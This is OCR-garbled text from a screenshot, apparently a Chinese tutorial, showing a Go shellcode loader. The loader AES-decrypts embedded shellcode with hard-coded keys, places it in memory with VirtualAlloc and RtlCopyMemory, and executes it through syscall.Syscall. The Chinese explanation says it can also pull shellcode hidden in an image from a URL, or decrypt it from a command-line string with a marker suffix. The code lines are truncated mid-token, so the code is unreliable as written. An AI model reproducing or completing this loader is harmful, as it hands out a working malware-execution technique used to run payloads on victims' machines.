
var
 enc_key1 = 
"eaea"
var
 enc_key2 = 
"sdzxc"
var
 enc_key3 = 
"1qazxsw"
	sc, _ := AesDecrypt(encodeString[:
len
(enco
	addr, _, err := VirtualAlloc.Call(
0
, 
uintp
if
 err != 
nil
 && err.Error() != 
"The opera
		syscall.Exit(
0
)

	}

	_, _, err = RtlCopyMemory.Call(addr, (
uint
if
 err != 
nil
 && err.Error() != 
"The opera
		syscall.Exit(
0
)

	}

	syscall.Syscall(addr, 
0
, 
0
, 
0
, 
0
)

}
上面这个是从参数中获取shellcode加载的方式，如果识别到http，
就从url中加载图片的shellcode，如果识别到
=====18jokriwow0
后缀，它才会在命令行中去解密并加载shellcode，如果二者条件都
没达成，则什么都不执行。